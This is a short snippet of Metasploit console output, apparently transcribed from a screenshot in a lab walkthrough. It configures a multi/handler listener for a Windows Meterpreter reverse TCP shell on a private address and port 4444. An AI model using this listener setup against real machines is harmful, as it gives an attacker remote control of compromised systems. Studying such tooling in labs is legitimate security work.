 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.123.184
lhost ⇒ 192.168.123.184
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Home
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 192.168.123.184 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port